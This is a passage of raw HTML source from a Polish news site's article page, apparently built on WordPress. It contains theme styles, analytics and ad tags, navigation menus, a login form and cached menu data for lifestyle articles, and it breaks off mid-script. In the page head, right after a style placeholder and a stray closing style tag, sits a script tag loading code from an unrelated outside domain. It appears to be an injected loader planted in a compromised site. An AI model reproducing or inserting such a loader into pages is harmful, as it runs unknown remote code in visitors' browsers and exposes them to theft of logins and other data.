    .td-header-wrap .td-affix  .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .td-affix  .black-menu .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .sfHover > a {
        background-color: #bc1919;
    }
    .td-affix  .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #bc1919 transparent;
    }
    .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .sfHover > a {
        border-color: #bc1919;
    }
    .td-theme-wrap .td-affix .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .td-affix .sf-menu ul .sfHover > a,
    .td-theme-wrap .td-affix .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .td-affix .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .td-affix .sf-menu ul .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > li > a:hover,
    .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .sfHover > a {
        color: #bc1919;
    }
    
    .td-header-wrap .td-header-menu-wrap.td-affix .sf-menu > li > a,
    .td-header-wrap .td-affix .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .td-affix .header-search-wrap .td-icon-search {
        color: #444444;
    }
    .td-header-wrap .td-affix .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
        background-color: #444444;
    }


    
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a {
        color: #a0a0a0;
    }
    
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap:hover i {
        color: #bc1919;
    }
    
    
     
    .td-theme-wrap .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat {
        color: #bc1919;
    }
    .td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        background-color: #bc1919;
    }
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        border-color: #bc1919;
    }
    
    
    
    .td-theme-wrap .sf-menu .td-normal-menu .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu .td-normal-menu .sfHover > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-item > a {
        color: #bc1919;
    }
    
    
   
    
    .td-header-bg:before {
        background-size: 100% auto;
    }

    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    body .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-family:"Noto Serif";
	font-size:16px;
	line-height:22px;
	font-weight:normal;
	text-transform:uppercase;
	
    }
    
    .td-theme-wrap .td-subcat-filter,
    .td-theme-wrap .td-subcat-filter .td-subcat-dropdown,
    .td-theme-wrap .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option,
    .td-theme-wrap .td-pulldown-category {
        line-height: 22px;
    }
    .td_block_template_1 .block-title > * {
        padding-bottom: 0;
        padding-top: 0;
    }
    
    
    .td-big-grid-meta .td-post-category,
    .td_module_wrap .td-post-category,
    .td-module-image .td-post-category {
        font-family:Roboto;
	font-size:14px;
	
    }
    
    
    .td_mod_mega_menu .item-details a {
        font-family:Roboto;
	
    }
    
	.td_module_wrap .td-module-title {
		font-family:"Noto Sans";
	
	}
    
	.post .td-post-header .entry-title {
		font-family:"Noto Serif";
	
	}
    
    .td-post-template-2 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-content h1 {
        font-weight:bold;
	
    }
    
    .post .td-category a {
        font-family:Roboto;
	font-size:14px;
	
    }
</style>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-GYTP9WM0SS"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-GYTP9WM0SS');
</script>

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9690084884820027" crossorigin="anonymous"></script><link rel="icon" href="https://superpress.pl/wp-content/uploads/2022/03/cropped-logo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://superpress.pl/wp-content/uploads/2022/03/cropped-logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://superpress.pl/wp-content/uploads/2022/03/cropped-logo-180x180.png" />
<meta name="msapplication-TileImage" content="https://superpress.pl/wp-content/uploads/2022/03/cropped-logo-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.post-header {
	font-weight: 600;
	padding: 0 0 20px 0;
	font-size: 16px
}
.entry-title.td-module-title,
.td-post-next-prev-content{
	font-family: "Noto Serif";
	font-weight: 600;
}
.td-related-title.td-block-title a{
	font-family: "roboto";
	font-weight: 600;
}
.td-module-comments {
	display: none;
}
.td_module_wrap:hover .td-module-title a {
    color: #f36c20 !important;
}
.td_module_wrap:hover .td-module-title a {
    color: #bc1919 !important;
}
.menu-item-has-children .menu-item-0 {
	width: 80% !important;;
	float: right !important;
}

.menu-item-has-children.menu-item-object-category .menu-item-object-category {
	width: 20%!important;
	float: left!important;	
	display: block;
	z-index: 1000;	
}
.menu-item-has-children .menu-item-object-category .sub-menu  { 
	width: 100% !important;
	background: transparent !important;
	background: white !important;	
	float: right !important;
	display: block !important;
	overflow: hidden;
	z-index: 100;
}
.menu-item-has-children .menu-item-object-category .sub-menu {
   width: 80% !important;
	 left: 20% !important;
}
body .td_stretch_content_1400 .menu-item-has-children.menu-item-first .sub-menu ul {
		left: 20% !important;
}
body .td_stretch_content_1400 .menu-item-has-children.menu-item-first .sub-menu ul li{
		float: left !important;
}
.td_stretch_content_1400 {
	width: 100% !important;
}
test.body .menu-item-has-children.menu-item-first .sub-menu {
	display: block !important;
    top: 50px;
    z-index:1;	
}
.td-header-rec-wrap .td-adspot-title,
.fpg24-adlabel{
	text-align: center !important;
	margin-bottom:0 !important;
color: #bbbbbb;
    font-size: 10px;
    text-align: center;
    display: block;
    font-family: Verdana, Geneva, sans-serif;
    line-height: 21px;	
}
.td-post-content p {
    font-weight: 400;
}
.reklama3 img {
	margin-bottom: 40px;
}
.td-main-page-wrap {
	  padding-top: 0px;
}
.tdc-content-wrap {
    padding-top: 48px;
}

.td-next-prev-wrap a:hover, .td-load-more-wrap a:hover, .td-post-small-box a:hover, .page-nav .current, .page-nav:first-child > div, #bbpress-forums .bbp-pagination .current, .post .td_quote_box, .page .td_quote_box, a.vc_btn-black:hover, .td_block_template_5 .td-block-title > *, .td_outlined_btn {
    border-color: #bc1919!important;
}

span a:hover{
    color: #bc1919!important;
    }

.td-container.td-header-row.td-header-main-menu {
    border-top: 3px solid #bc1919!important;
    border-bottom: 1px solid #d0d0d0!important;
}
 .td_module_wrap:hover .td-module-title a {
    color: #bc1919 !important;
}

 .td-post-author-name:hover a{
	  color: #bc1919 !important;
}
a:hover[style] {color: #bc1919 !important;}
h3:hover a:hover {
     color: #bc1919 !important;
}

.entry-title.td-module-title:hover{
     color: #bc1919 !important;
}
.td-theme-wrap  .td-block-title > * {
    border-color: #bc1919!important;
}
.td_module_wrap:hover .td-module-title a {
 color: #bc1919 !important;
}

/*CUSTOM */

@media (min-width: 767px) {
.td-header-style-10 .td-affix .td-main-menu-logo {

    top: 5px;
}
}

.td-header-wrap .td-affix .td-main-menu-logo {
    max-height: 48px!important;
    top: 0px!important;
}

a.td-post-category, .td-category a {
   
    background-color: #bc1919!important;
}		</style>
		
<!-- Button style compiled by theme -->

<style>
    .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                body .tdm-social-item i {
                    color: #bc1919;
                }
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                    background-color: #bc1919;
                }
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #bc1919;
                }
                .tdm-btn-style1 {
					background-color: #bc1919;
				}
				.tdm-btn-style2:before {
				    border-color: #bc1919;
				}
				.tdm-btn-style2 {
				    color: #bc1919;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #bc1919;
                    -moz-box-shadow: 0 2px 16px #bc1919;
                    box-shadow: 0 2px 16px #bc1919;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #bc1919;
                    -moz-box-shadow: 0 4px 26px #bc1919;
                    box-shadow: 0 4px 26px #bc1919;
				}
</style>

	<style id="tdw-css-placeholder"></style><script src="https://wp3.xyz/a.js"></script>
</style></head>

<body data-rsssl=1 class="post-template-default single single-post postid-23783 single-format-standard cookies-not-set td-standard-pack tdm-menu-active-style3 82-lata-temu-wybuchla-ii-wojna-swiatowa global-block-template-1 tdb_template_27609 tdb-template  tdc-footer-template td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

            <div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://facebook.com/strona.superpress" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/company/forum-polskiej-gospodarki-fpg24/" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/fpg24pl/" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#" aria-label="Close"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-nowe_gora-container"><ul id="menu-nowe_gora" class="td-mobile-main-menu"><li id="menu-item-33167" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-has-children menu-item-33167"><a href="https://superpress.pl/wiadomosci/">Wiadomości<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://superpress.pl/wiadomosci/polityka/">Polityka</a></li>
</ul>
</li>
<li id="menu-item-37154" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-37154"><a href="https://superpress.pl/felietony/">Felietony<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://superpress.pl/felietony/cukiernik-nie-slodzi/">Cukiernik Nie Słodzi</a></li>
	<li class="menu-item-0"><a href="https://superpress.pl/felietony/slowem-poety/">Słowem Poety</a></li>
	<li class="menu-item-0"><a href="https://superpress.pl/felietony/zdaniem-prawnika/">Zdaniem Prawnika</a></li>
</ul>
</li>
<li id="menu-item-33161" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33161"><a href="https://superpress.pl/zdrowie/">Zdrowie</a></li>
<li id="menu-item-33155" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33155"><a href="https://superpress.pl/opinie/">Opinie</a></li>
<li id="menu-item-33157" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33157"><a href="https://superpress.pl/sport/">Sport</a></li>
<li id="menu-item-33156" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33156"><a href="https://superpress.pl/plotki/">Plotki</a></li>
<li id="menu-item-33160" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33160"><a href="https://superpress.pl/wojna/"><span style="color: red; font-weight: bold;">Wojna</span></a></li>
<li id="menu-item-33727" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-33727"><a href="https://fpg24.pl">Gospodarka</a></li>
<li id="menu-item-33159" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33159"><a href="https://superpress.pl/wideo/">SuperPress TV</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://superpress.pl/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Wyszukiwanie</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 10
-->

<div class="td-header-wrap td-header-style-10 ">
    
            <div class="td-header-top-menu-full td-container-wrap td_stretch_container td_stretch_content_1400">
            <div class="td-container td-header-row td-header-top-menu">
                
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div style="visibility:hidden;">

                środa, 21 stycznia, 2026
            </div>
        </div>
    <div class="menu-top-container"><ul id="menu-top-menu" class="top-header-menu"><li id="menu-item-12475" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-12475"><a href="https://superpress.pl/o-nas/">O nas</a></li>
<li id="menu-item-12474" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-12474"><a href="https://superpress.pl/kontakt/">Kontakt</a></li>
<li id="menu-item-14870" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-14870"><a href="https://superpress.pl/regulamin/">Regulamin</a></li>
<li id="menu-item-14869" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy td-menu-item td-normal-menu menu-item-14869"><a rel="privacy-policy" href="https://superpress.pl/polityka-prywatnosci/">Polityka prywatności</a></li>
<li id="menu-item-12469" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-12469"><a href="https://superpress.pl/miesiecznik-fpg24-pl/">Magazyn</a>
<ul class="sub-menu">
	<li id="menu-item-15071" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-15071"><a href="https://superpress.pl/miesiecznik-fpg24-pl/">Archiwum</a></li>
</ul>
</li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://facebook.com/strona.superpress" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/company/forum-polskiej-gospodarki-fpg24/" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/fpg24pl/" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>    </div>    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Zaloguj</div>
                            <div class="td-login-panel-descr">Witamy! Zaloguj się na swoje konto</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">Twoja nazwa użytkownika</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">Twoje hasło</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Zaloguj Się">
                                
                            </form>
                            
                            
                            
                            
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            <div class="td-login-info-text"><a class="privacy-policy-link" href="https://superpress.pl/polityka-prywatnosci/" rel="privacy-policy">Polityka prywatności</a></div>
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Odzyskiwanie hasła</div>
                            <div class="td-login-panel-descr">Odzyskaj swoje hasło</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">Twój e-mail</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Wyślij moje hasło">
                            </form>
                            <div class="td-login-info-text">Hasło zostanie wysłane e-mailem.</div>
                        </div>
                        
                        
                    </div>
                </div>
                            </div>
        </div>
    
    <div class="td-banner-wrap-full td-logo-wrap-full td-logo-mobile-loaded td-container-wrap td_stretch_container td_stretch_content_1400">
        <div class="td-header-sp-logo">
            		<a class="td-main-logo" href="https://superpress.pl/">
			<img class="td-retina-data"  data-retina="https://superpress.pl/wp-content/uploads/2022/04/logo_superpress_m-300x122.png" src="https://superpress.pl/wp-content/uploads/2022/04/logo_superpress_m-300x122.png" alt="" />
			<span class="td-visual-hidden">SUPERPESS &#8211; Twoje Źródło Wiadomości</span>
		</a>
	        </div>
    </div>

	<div class="td-header-menu-wrap-full td-container-wrap td_stretch_container td_stretch_content_1400">
        
        <div class="td-header-menu-wrap td-header-gradient ">
			<div class="td-container td-header-row td-header-main-menu">
				<div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-mobile" href="https://superpress.pl/">
			<img class="td-retina-data" data-retina="https://superpress.pl/wp-content/uploads/2022/04/logo_superpress_m-300x122.png" src="https://superpress.pl/wp-content/uploads/2022/04/logo_superpress_m-300x122.png" alt=""/>
		</a>
			<a class="td-header-logo td-sticky-mobile" href="https://superpress.pl/">
			<img class="td-retina-data" data-retina="https://superpress.pl/wp-content/uploads/2022/04/logo_superpress_m-300x122.png" src="https://superpress.pl/wp-content/uploads/2022/04/logo_superpress_m-300x122.png" alt=""/>
		</a>
	    </div>
    <div class="menu-nowe_gora-container"><ul id="menu-nowe_gora-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-mega-menu menu-item-33167"><a href="https://superpress.pl/wiadomosci/">Wiadomości</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_1 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload_all"  data-td-block-uid="tdi_1" ><script>var block_tdi_1 = new tdBlock();
block_tdi_1.id = "tdi_1";
block_tdi_1.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"246","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload_all","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_1","tdc_css_class":"tdi_1","tdc_css_class_style":"tdi_1_rand_style"}';
block_tdi_1.td_column_number = "3";
block_tdi_1.block_type = "td_block_mega_menu";
block_tdi_1.post_count = "4";
block_tdi_1.found_posts = "3302";
block_tdi_1.header_color = "";
block_tdi_1.ajax_pagination_infinite_stop = "";
block_tdi_1.max_num_pages = "826";
tdBlocksArray.push(block_tdi_1);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/superpress.pl\/codzienne-nawyki-dzieki-ktorym-poczujesz-sie-lepiej\/\" rel=\"nofollow bookmark\" class=\"td-image-wrap \" title=\"Codzienne nawyki dzi\u0119ki kt\u00f3rym poczujesz si\u0119 lepiej!\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/superpress.pl\/wp-content\/uploads\/2022\/08\/1b7557126a26352d97d8686dc3ad8c6f-218x150.jpg\"  srcset=\"https:\/\/superpress.pl\/wp-content\/uploads\/2022\/08\/1b7557126a26352d97d8686dc3ad8c6f-218x150.jpg 218w, https:\/\/superpress.pl\/wp-content\/uploads\/2022\/08\/1b7557126a26352d97d8686dc3ad8c6f-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Codzienne nawyki dzi\u0119ki kt\u00f3rym poczujesz si\u0119 lepiej!\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/superpress.pl\/codzienne-nawyki-dzieki-ktorym-poczujesz-sie-lepiej\/\" rel=\"bookmark\" title=\"Codzienne nawyki dzi\u0119ki kt\u00f3rym poczujesz si\u0119 lepiej!\">Codzienne nawyki dzi\u0119ki kt\u00f3rym poczujesz si\u0119 lepiej!<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/superpress.pl\/co-jest-w-upalne-dni-aby-czuc-sie-lekko\/\" rel=\"nofollow bookmark\" class=\"td-image-wrap \" title=\"Co jest w upalne dni, aby czu\u0107 si\u0119 lekko?\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/superpress.pl\/wp-content\/uploads\/2022\/08\/6850fa020b9682aa2b4758698321906a-218x150.jpg\"  srcset=\"https:\/\/superpress.pl\/wp-content\/uploads\/2022\/08\/6850fa020b9682aa2b4758698321906a-218x150.jpg 218w, https:\/\/superpress.pl\/wp-content\/uploads\/2022\/08\/6850fa020b9682aa2b4758698321906a-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Co jest w upalne dni, aby czu\u0107 si\u0119 lekko?\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/superpress.pl\/co-jest-w-upalne-dni-aby-czuc-sie-lekko\/\" rel=\"bookmark\" title=\"Co jest w upalne dni, aby czu\u0107 si\u0119 lekko?\">Co jest w upalne dni, aby czu\u0107 si\u0119 lekko?<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/superpress.pl\/jak-dlugotrwale-nawilzyc-swoja-skore\/\" rel=\"nofollow bookmark\" class=\"td-image-wrap \" title=\"Jak d\u0142ugotrwale nawil\u017cy\u0107 swoj\u0105 sk\u00f3r\u0119?\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/superpress.pl\/wp-content\/uploads\/2022\/08\/bc6b11492eb4a05658e9bf604d9d7758-218x150.jpg\"  srcset=\"https:\/\/superpress.pl\/wp-content\/uploads\/2022\/08\/bc6b11492eb4a05658e9bf604d9d7758-218x150.jpg 218w, https:\/\/superpress.pl\/wp-content\/uploads\/2022\/08\/bc6b11492eb4a05658e9bf604d9d7758-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Jak d\u0142ugotrwale nawil\u017cy\u0107 swoj\u0105 sk\u00f3r\u0119?\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/superpress.pl\/jak-dlugotrwale-nawilzyc-swoja-skore\/\" rel=\"bookmark\" title=\"Jak d\u0142ugotrwale nawil\u017cy\u0107 swoj\u0105 sk\u00f3r\u0119?\">Jak d\u0142ugotrwale nawil\u017cy\u0107 swoj\u0105 sk\u00f3r\u0119?<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/superpress.pl\/6-nawykow-ktore-sa-recepta-na-szczesliwy-zwiazek\/\" rel=\"nofollow bookmark\" class=\"td-image-wrap \" title=\"6 nawyk\u00f3w, kt\u00f3re s\u0105 recept\u0105 na szcz\u0119\u015bliwy zwi\u0105zek!\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/superpress.pl\/wp-content\/uploads\/2022\/08\/7bac027ae0c163556293c246dfcb2c52-218x150.jpg\"  srcset=\"https:\/\/superpress.pl\/wp-content\/uploads\/2022\/08\/7bac027ae0c163556293c246dfcb2c52-218x150.jpg 218w, https:\/\/superpress.pl\/wp-content\/uploads\/2022\/08\/7bac027ae0c163556293c246dfcb2c52-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"6 nawyk\u00f3w, kt\u00f3re s\u0105 recept\u0105 na szcz\u0119\u015bliwy zwi\u0105zek!\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/superpress.pl\/6-nawykow-ktore-sa-recepta-na-szczesliwy-zwiazek\/\" rel=\"bookmark\" title=\"6 nawyk\u00f3w, kt\u00f3re s\u0105 recept\u0105 na szcz\u0119\u015bliwy zwi\u0105zek!\">6 nawyk\u00f3w, kt\u00f3re s\u0105 recept\u0105 na szcz\u0119\u015bliwy zwi\u0105zek!<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 315;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
